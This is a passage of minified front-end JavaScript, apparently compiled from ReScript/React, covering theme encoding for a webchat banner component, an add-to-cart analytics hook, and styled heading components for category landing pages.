g.Values.t_encode(m.Styles.t_encode,e)}),e.subtitleContainer)],["subtitleText",o.optionToJson((function(e){return g.Values.t_encode(d.Styles.t_encode,e)}),e.subtitleText)],["button",o.optionToJson((function(e){return g.Values.t_encode(v.Styles.t_encode,e)}),e.button)]])}function y(e){var t=u.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.stringFromJson(s.getWithDefault(a.get(n,"fromDirection"),null));if(0===r.TAG){var i=o.optionFromJson((function(e){return g.Values.t_decode(o.intFromJson,e)}),s.getWithDefault(a.get(n,"expandedHeight"),null));if(0===i.TAG){var l=o.optionFromJson((function(e){return g.Values.t_decode(o.floatFromJson,e)}),s.getWithDefault(a.get(n,"expandedWidth"),null));if(0===l.TAG){var c=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"backgroundContainer"),null));if(0===c.TAG){var f=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"imageContainer"),null));if(0===f.TAG){var p=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"contentContainer"),null));if(0===p.TAG){var h=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"outerTextContainer"),null));if(0===h.TAG){var y=o.optionFromJson((function(e){return g.Values.t_decode(d.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"outerText"),null));if(0===y.TAG){var b=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"innerContainer"),null));if(0===b.TAG){var _=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"innerTextContainer"),null));if(0===_.TAG){var T=o.optionFromJson((function(e){return g.Values.t_decode(d.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"innerText"),null));if(0===T.TAG){var A=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"titleContainer"),null));if(0===A.TAG){var C=o.optionFromJson((function(e){return g.Values.t_decode(d.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"titleText"),null));if(0===C.TAG){var x=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"subtitleContainer"),null));if(0===x.TAG){var S=o.optionFromJson((function(e){return g.Values.t_decode(d.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"subtitleText"),null));if(0===S.TAG){var w=o.optionFromJson((function(e){return g.Values.t_decode(v.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"button"),null));if(0===w.TAG)return{TAG:0,_0:{fromDirection:r._0,expandedHeight:i._0,expandedWidth:l._0,backgroundContainer:c._0,imageContainer:f._0,contentContainer:p._0,outerTextContainer:h._0,outerText:y._0,innerContainer:b._0,innerTextContainer:_._0,innerText:T._0,titleContainer:A._0,titleText:C._0,subtitleContainer:x._0,subtitleText:S._0,button:w._0}};var k=w._0;return{TAG:1,_0:{path:".button"+k.path,message:k.message,value:k.value}}}var E=S._0;return{TAG:1,_0:{path:".subtitleText"+E.path,message:E.message,value:E.value}}}var R=x._0;return{TAG:1,_0:{path:".subtitleContainer"+R.path,message:R.message,value:R.value}}}var O=C._0;return{TAG:1,_0:{path:".titleText"+O.path,message:O.message,value:O.value}}}var F=A._0;return{TAG:1,_0:{path:".titleContainer"+F.path,message:F.message,value:F.value}}}var L=T._0;return{TAG:1,_0:{path:".innerText"+L.path,message:L.message,value:L.value}}}var P=_._0;return{TAG:1,_0:{path:".innerTextContainer"+P.path,message:P.message,value:P.value}}}var G=b._0;return{TAG:1,_0:{path:".innerContainer"+G.path,message:G.message,value:G.value}}}var D=y._0;return{TAG:1,_0:{path:".outerText"+D.path,message:D.message,value:D.value}}}var I=h._0;return{TAG:1,_0:{path:".outerTextContainer"+I.path,message:I.message,value:I.value}}}var J=p._0;return{TAG:1,_0:{path:".contentContainer"+J.path,message:J.message,value:J.value}}}var V=f._0;return{TAG:1,_0:{path:".imageContainer"+V.path,message:V.message,value:V.value}}}var N=c._0;return{TAG:1,_0:{path:".backgroundContainer"+N.path,message:N.message,value:N.value}}}var M=l._0;return{TAG:1,_0:{path:".expandedWidth"+M.path,message:M.message,value:M.value}}}var j=i._0;return{TAG:1,_0:{path:".expandedHeight"+j.path,message:j.message,value:j.value}}}var B=r._0;return{TAG:1,_0:{path:".fromDirection"+B.path,message:B.message,value:B.value}}}function b(e,t,n,r,o,i,a,u,s,l,c,d,f,v,p,m,g){return{fromDirection:void 0!==e?e:"left",expandedHeight:t,expandedWidth:n,backgroundContainer:r,imageContainer:o,contentContainer:i,outerTextContainer:a,outerText:u,innerContainer:s,innerTextContainer:l,innerText:c,titleContainer:d,titleText:f,subtitleContainer:v,subtitleText:p,button:m}}function _(e){return b(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0)}function T(e){return f.fromJsonToTheme(y,_,e)}var A={fromDirection:function(e){return e.fromDirection},expandedHeight:function(e){return e.expandedHeight},expandedWidth:function(e){return e.expandedWidth},backgroundContainer:function(e){return e.backgroundContainer},imageContainer:function(e){return e.imageContainer},contentContainer:function(e){return e.contentContainer},outerTextContainer:function(e){return e.outerTextContainer},outerText:function(e){return e.outerText},innerContainer:function(e){return e.innerContainer},innerTextContainer:function(e){return e.innerTextContainer},innerText:function(e){return e.innerText},titleContainer:function(e){return e.titleContainer},titleText:function(e){return e.titleText},subtitleContainer:function(e){return e.subtitleContainer},subtitleText:function(e){return e.subtitleText},button:function(e){return e.button},t_encode:h,t_decode:y,make:b,toJson:h,fromJson:T};function C(e){return a.fromArray([["outer",o.optionToJson((function(e){return g.Values.t_encode(o.stringToJson,e)}),e.outer)],["title",o.optionToJson((function(e){return g.Values.t_encode(o.stringToJson,e)}),e.title)],["subtitle",o.optionToJson((function(e){return g.Values.t_encode(o.stringToJson,e)}),e.subtitle)],["button",o.optionToJson((function(e){return g.Values.t_encode(o.stringToJson,e)}),e.button)]])}function x(e){var t=u.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson((function(e){return g.Values.t_decode(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"outer"),null));if(0===r.TAG){var i=o.optionFromJson((function(e){return g.Values.t_decode(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"title"),null));if(0===i.TAG){var l=o.optionFromJson((function(e){return g.Values.t_decode(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"subtitle"),null));if(0===l.TAG){var c=o.optionFromJson((function(e){return g.Values.t_decode(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"button"),null));if(0===c.TAG)return{TAG:0,_0:{outer:r._0,title:i._0,subtitle:l._0,button:c._0}};var d=c._0;return{TAG:1,_0:{path:".button"+d.path,message:d.message,value:d.value}}}var f=l._0;return{TAG:1,_0:{path:".subtitle"+f.path,message:f.message,value:f.value}}}var v=i._0;return{TAG:1,_0:{path:".title"+v.path,message:v.message,value:v.value}}}var p=r._0;return{TAG:1,_0:{path:".outer"+p.path,message:p.message,value:p.value}}}function S(e,t,n,r,o){return{outer:e,title:t,subtitle:n,button:r}}function w(e){return S(void 0,void 0,void 0,void 0)}function k(e){return f.fromJsonToTheme(x,w,e)}var E={t_encode:C,t_decode:x,make:S,toJson:C,fromJson:k},R=b(void 0,g.Values.make(600,void 0,500,void 0,void 0,void 0,void 0),g.Values.make(.5,void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"500px",void 0,void 0,void 0,void 0,void 0,void 0,"column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"sans-serif",void 0,void 0,void 0,void 0,void 0,"sans-serif",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"row",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"300px",void 0,"100%",void 0,void 0,void 0,void 0,void 0,void 0,"1",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"inherit",void 0,"50%",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"2em",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"300px",void 0,"100%",void 0,void 0,"center","center","column",void 0,"2",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"inherit",void 0,"50%",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(d.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center","center","column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center","center","column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(d.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(d.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(d.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(v.Styles.make(void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0));function O(e){var t=e.config,n=e.defaultTheme,o=e.theme,a=e.toggleChat,u=e.toggledHeight,s=c.ReactContext.useAnalytics(void 0).sendExposed,h=g.Api.useCurrentBreakpoint(void 0),y=i.useMemo((function(){return l.getOrElse(R,l.map(T,n))})),_=i.useMemo((function(){return l.getOrElseLazy((function(e){return b(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0)}),l.map(T,o))})),A=i.useMemo((function(){var e=r._1(k,t.strings),n=r._1(l.flatMap,(function(e){return g.Values.getValueWithInheritance(h,e)}));return[r._1(n,e.outer),r._1(n,e.title),r._1(n,e.subtitle),r._1(n,e.button)]}),[h]);return i.useEffect((function(){r._1(s,t.webchatEntry.entrypointId)}),[]),i.createElement(p.ExpandableBackground.make,{children:null,name:"BackgroundContainer",toggledHeight:u,styles:[R.backgroundContainer,y.backgroundContainer,_.backgroundContainer]},i.createElement(m.make,{name:"ImageContainer",styles:[R.imageContainer,y.imageContainer,_.imageContainer]}),i.createElement(m.make,{children:null,name:"ContentContainer",styles:[R.contentContainer,y.contentContainer,_.contentContainer]},f.renderOrElseNull((function(e){return i.createElement(m.make,{children:i.createElement(d.make,{children:e,name:"OuterText",styles:[R.outerText,y.outerText,_.outerText]}),name:"OuterTextContainer",styles:[R.outerTextContainer,y.outerTextContainer,_.outerTextContainer]})}),A[0]),i.createElement(m.make,{children:null,name:"InnerContainer",styles:[R.innerContainer,y.innerContainer,_.innerContainer]},i.createElement(m.make,{children:null,name:"InnerTextContainer",styles:[R.innerTextContainer,y.innerTextContainer,_.innerTextContainer]},f.renderOrElseNull((function(e){return i.createElement(m.make,{children:i.createElement(d.make,{children:e,name:"TitleText",elType:"h1",styles:[R.titleText,y.titleText,_.titleText]}),name:"TitleContainer",styles:[R.titleContainer,y.titleContainer,_.titleContainer]})}),A[1]),f.renderOrElseNull((function(e){return i.createElement(m.make,{children:i.createElement(d.make,{children:e,name:"SubtitleText",elType:"h2",styles:[R.subtitleText,y.subtitleText,_.subtitleText]}),name:"SubtitleContainer",styles:[R.subtitleContainer,y.subtitleContainer,_.subtitleContainer]})}),A[2])),i.createElement(v.make,{children:l.getOrElse("You need some button text",A[3]),name:"Button",onClick:function(e){return r._1(a,void 0)},styles:[R.button,y.button,_.button]}))))}O.displayName="HalfNHalfBanner";var F=O;t.RO=void 0,t.Config=void 0,t.Breakpoints=void 0,t.BreakpointsApi=void 0,t.Container=void 0,t.$$Text=void 0,t.Button=void 0,t.Theme=A,t.Strings=E,t.fallbackTheme=R,t.make=F},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(153),a=n(193),u=n(165),s=n(155);var l=function(e){var t=e.id,n=e.componentName,l=e.fromTheme,c=e.children,d=e.onClick,f=void 0!==t?t:"",v=void 0!==l?l:"",p=void 0!==d?d:function(e){},m=s.ReactContext.useGlobalTheme(void 0);return i.createElement(a.make,{id:f,className:o._1(r.merge,{hd:u.contrastBgText(m.color.secondary),tl:{hd:u.flexCenter,tl:{hd:o._1(r.style,{hd:r.width({NAME:"percent",VAL:100}),tl:{hd:r.textAlign("center"),tl:{hd:r.fontSize({NAME:"pxFloat",VAL:m.font.size.s}),tl:{hd:r.height({NAME:"px",VAL:40}),tl:{hd:r.paddingLeft({NAME:"px",VAL:10}),tl:{hd:r.paddingRight({NAME:"px",VAL:10}),tl:{hd:r.marginTop({NAME:"px",VAL:10}),tl:{hd:r.cursor("pointer"),tl:{hd:r.borderRadius({NAME:"pxFloat",VAL:m.shape.borderRadius}),tl:0}}}}}}}}}),tl:{hd:v,tl:0}}}}),componentName:n,children:c,asButton:!0,onClick:p})};t.make=l},function(e,t,n){"use strict";var r=n(1),o=n(36),i=n(38),a=n(54),u=n(103),s=n(160),l=n(57),c=n(161),d=n(225),f=n(155);t.useAddToCartCallback=function(e,t,n){var v=f.ReactContext.useContext(void 0),p=r._2(a.flatMap,(function(e){return e.googleAnalytics}),v),m=f.ReactContext.useAshEvent(void 0),g=r._2(o.map,(function(e){return e.sku}),n),h=f.ReactContext.useFromContext(f.addToCartBehaviour),y=d.addToCartToAddToCartWithCcoCallable(v,e,(function(e,d){if(void 0!==h)if("number"==typeof h)l.error("AddToCart_Helpers-ConductorCore","No Add To Cart Implemented Yet");else switch(0|h.TAG){case 0:r._2(h._0,r._2(o.map,(function(e){return e.sku}),e),void 0);break;case 1:r._2(h._0,r._2(o.map,(function(e){return e.product}),e),d);break;case 2:r._2(h._0,o.mapOption((function(e){return a.tapNone((function(t){return l.errorWithData("AddToCart_Helpers-ConductorCore","Product missing necessary data for add to cart behaviour",["Product",e])}),r._3(a.map2,(function(t,n){return{productId:t,variantId:n,displayName:e.product.displayName,addToCartMetadata:e.product.extraInfo.addToCartMetadata}}),e.product.productId,e.product.variantId))}),e),d)}else l.error("AddToCart_Helpers-ConductorCore","Could not retrieve add to cart behaviour from the context");return r._2(o.forEach,(function(e){return r._1(m,{type:"addtocart",sku:e,source:t})}),g),s.sendEvent(c.addToCart(r._2(o.map,(function(e){return{id:e.sku,variantIds:[],price:100*e.product.price.value|0,displayName:e.product.displayName}}),n),t)),r._2(o.forEach,(function(e){return r._2(a.forEach,(function(t){return r._1(t.send,u.$$Event.make(void 0,void 0,"Added",e.product.displayName,i.roundAsInt(e.product.price.value),void 0,void 0,void 0))}),p)}),n)}));return function(e){return r._2(y,n,void 0)}}},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(153),a=n(29),u=n(158),s=n(165),l=n(195);function c(e){var t=e.title,n=e.divider,c=e.subtitle,d=void 0!==n&&n,f=void 0!==c?c:"",v=o._1(l.CLPTheme.useTheme,void 0),p=v[1],m=v[0],g=m.font.size,h=m.color.primary;return i.createElement(u.make,{props:{"data-conductor":"CLP(`HeadingBackground)"},children:i.createElement("section",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.backgroundPosition("left"),tl:{hd:r.backgroundSize("cover"),tl:0}}),tl:{hd:o._1(p,{hd:{NAME:"CLP",VAL:"HeadingBackground"},tl:0}),tl:0}})},i.createElement(u.make,{props:{"data-conductor":"CLP(`HeadingInner)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.display("flex"),tl:{hd:r.flexDirection("column"),tl:{hd:r.textAlign("center"),tl:{hd:r.alignItems("center"),tl:{hd:r.justifyContent("center"),tl:{hd:r.height({NAME:"percent",VAL:100}),tl:{hd:r.margin("auto"),tl:{hd:r.padding({NAME:"percent",VAL:5}),tl:{hd:r.boxSizing("borderBox"),tl:0}}}}}}}}}),tl:{hd:o._1(p,{hd:{NAME:"CLP",VAL:"HeadingInner"},tl:0}),tl:0}})},i.createElement(u.make,{props:{"data-conductor":"CLP(`Heading)"},children:i.createElement("h1",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.color({NAME:"hex",VAL:h.main}),tl:{hd:r.fontSize(r.pxFloat(g.l)),tl:{hd:r.lineHeight({NAME:"percent",VAL:115}),tl:{hd:r.textAlign("center"),tl:{hd:r.margin3(r.em(2),"auto",r.em(1)),tl:{hd:r.padding2(r.px(0),r.px(20)),tl:{hd:r.media("(max-width: 800px)",{hd:r.fontSize(r.pxFloat(.75*g.l)),tl:0}),tl:0}}}}}}}),tl:{hd:o._1(p,{hd:{NAME:"CLP",VAL:"Heading"},tl:0}),tl:0}})},s.$tilde$(t))}),d?i.createElement(u.make,{props:{"data-conductor":"CLP(`HeadingRule)"},children:i.createElement("hr",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.width(r.px(91)),tl:{hd:r.height(r.px(4)),tl:{hd:r.background({NAME:"hex",VAL:h.main}),tl:{hd:r.borderWidth(r.px(0)),tl:{hd:r.borderRadius(r.px(50)),tl:{hd:r.margin(r.auto),tl:0}}}}}}),tl:{hd:o._1(p,{hd:{NAME:"CLP",VAL:"HeadingRule"},tl:0}),tl:0}})})}):null,a.length(f)>0?i.createElement(u.make,{props:{"data-conductor":"CLP(`Subheading)"},children:i.createElement("h2",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.color({NAME:"hex",VAL:h.main}),tl:{hd:r.fontSize(r.pxFloat(.5*g.l)),tl:{hd:r.lineHeight({NAME:"percent",VAL:145}),tl:{hd:r.textAlign("center"),tl:{hd:r.maxWidth({NAME:"percent",VAL:80}),tl:{hd:r.margin3(r.em(2),"auto",r.em(1)),tl:{hd:r.padding2(r.px(0),r.px(20)),tl:{hd:r.media("(max-width: 800px)",{hd:r.fontSize(r.pxFloat(.3*g.l)),tl:0}),tl:0}}}}}}}}),tl:{hd:o._1(p,{hd:{NAME:"CLP",VAL:"Subheading"},tl:0}),tl:0}})},s.$tilde$(f))}):null)}))})}var d={make:c};function f(e){var t=e.title,n=e.subtitle,c=void 0!==n?n:"",d=o._1(l.CLPTheme.useTheme,void 0),f=d[1],v=d[0],p=v.font.size,m=v.color.primary;return i.createElement(u.make,{props:{"data-conductor":"CLP(`HeadingBackground)"},children:i.createElement("section",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.backgroundPosition("right"),tl:{hd:r.backgroundSize("cover"),tl:0}}),tl:{hd:o._1(f,{hd:{NAME:"CLP",VAL:"HeadingBackground"},tl:0}),tl:0}})},i.createElement(u.make,{props:{"data-conductor":"CLP(`HeadingInner)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.display("flex"),tl:{hd:r.flexDirection("column"),tl:{hd:r.textAlign("center"),tl:{hd:r.alignItems("center"),tl:{hd:r.justifyContent("center"),tl:{hd:r.height({NAME:"percent",VAL:100}),tl:{hd:r.margin("auto"),tl:{hd:r.padding({NAME:"percent",VAL:5}),tl:{hd:r.boxSizing("borderBox"),tl:0}}}}}}}}}),tl:{hd:o._1(f,{hd:{NAME:"CLP",VAL:"HeadingInner"},tl:0}),tl:0}})},i.createElement(u.make,{props:{"data-conductor":"CLP(`Heading)"},children:i.createElement("h1",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.color({NAME:"hex",VAL:m.main}),tl:{hd:r.fontSize(r.pxFloat(p.l)),tl:{hd:r.lineHeight({NAME:"percent",VAL:115}),tl:{hd:r.textAlign("center"),tl:{hd:r.width({NAME:"percent",VAL:100}),tl:{hd:r.maxWidth({NAME:"percent",VAL:50}),tl:{hd:r.padding2(r.px(0),r.px(20)),tl:{hd:r.margin4(r.em(2),"auto",r.em(1),r.px(0)),tl:{hd:r.media("(max-width: 800px)",{hd:r.fontSize(r.pxFloat(.75*p.l)),tl:0}),tl:0}}}}}}}}}),tl:{hd:o._1(f,{hd:{NAME:"CLP",VAL:"Heading"},tl:0}),tl:0}})},s.$tilde$(t))}),a.length(c)>0?i.createElement(u.make,{props:{"data-conductor":"CLP(`Subheading)"},children:i.createElement("h2",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.color({NAME:"hex",VAL:m.main}),tl:{hd:r.fontSize(r.pxFloat(.5*p.l)),tl:{hd:r.lineHeight({NAME:"percent",VAL:145}),tl:{hd:r.textAlign("center"),tl:{hd:r.width({NAME:"percent",VAL:100}),tl:{hd:r.maxWidth({NAME:"percent",VAL:50}),tl:{hd:r.padding2(r.px(0),r.px(20)),tl:{hd:r.margin4(r.em(2),"auto",r.em(1),r.px(0)),tl:{hd:r.media("(max-width: 800px)",{hd:r.fontSize(r.pxFloat(.3*p.l)),tl:0}),tl:0}}}}}}}}}),tl:{hd:o._1(f,{hd:{NAME:"CLP",VAL:"Subheading"},tl:0}),tl:0}})},s.$tilde$(c))}):null)}))})}var v={make:f};function p(e){var t=e.title,n=e.subtitle,c=void 0!==n?n:"",d=o._1(l.CLPTheme.useTheme,void 0),f=d[1],v=d[0],p=v.font.size,m=v.color.primary;return i.createElement(u.make,{props:{"data-conductor":"CLP(`HeadingBackground)"},children:i.createElement("section",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.backgroundPosition("left"),tl:{hd:r.backgroundSize("cover"),tl:0}}),tl:{hd:o._1(f,{hd:{NAME:"CLP",VAL:"HeadingBackground"},tl:0}),tl:0}})},i.createElement(u.make,{props:{"data-conductor":"CLP(`HeadingInner)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.display("flex"),tl:{hd:r.textAlign("center"),tl:{hd:r.alignItems("center"),tl:{hd:r.justifyContent("center"),tl:{hd:r.height({NAME:"percent",VAL:100}),tl:{hd:r.margin("auto"),tl:{hd:r.padding({NAME:"percent",VAL:5}),tl:{hd:r.flexDirection("column"),tl:{hd:r.boxSizing("borderBox"),tl:0}}}}}}}}}),tl:{hd:o._1(f,{hd:{NAME:"CLP",VAL:"HeadingInner"},tl:0}),tl:0}})},i.createElement(u.make,{props:{"data-conductor":"CLP(`Heading)"},children:i.createElement("h1",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.color({NAME:"hex",VAL:m.main}),tl:{hd:r.fontSize(r.pxFloat(p.l)),tl:{hd:r.lineHeight({NAME:"percent",VAL:115}),tl:{hd:r.textAlign("center"),tl:{hd:r.width({NAME:"percent",VAL:100}),tl:{hd:r.maxWidth({NAME:"percent",VAL:50}),tl:{hd:r.padding2(r.px(0),r.px(20)),tl:{hd:r.margin4(r.em(2),r.px(0),r.em(1),"auto"),tl:{hd:r.media("(max-width: 